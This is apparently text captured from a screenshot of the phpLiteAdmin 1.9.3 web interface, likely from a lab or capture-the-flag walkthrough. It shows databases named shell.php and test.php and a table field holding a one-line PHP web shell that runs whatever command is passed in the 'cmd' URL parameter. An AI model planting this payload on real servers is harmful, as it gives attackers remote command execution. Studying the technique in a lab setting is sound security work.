 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] shell.php
[rw] test.php
[rw] users
test.php
[table] test
test.php → test
Browse Structure SQL Search Insert Export Import R
Column # Field
edit delete 0 <?php echo system($_GET["cmd"]);?>
Check All / Uncheck All With selected: Delete Go
Add 1 field(s) at end of table Go
Query used to create this table